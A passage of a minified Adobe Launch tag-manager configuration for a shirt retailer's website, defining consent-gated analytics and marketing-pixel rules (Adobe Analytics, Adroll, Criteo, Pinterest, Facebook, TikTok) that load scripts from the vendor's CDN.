track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email 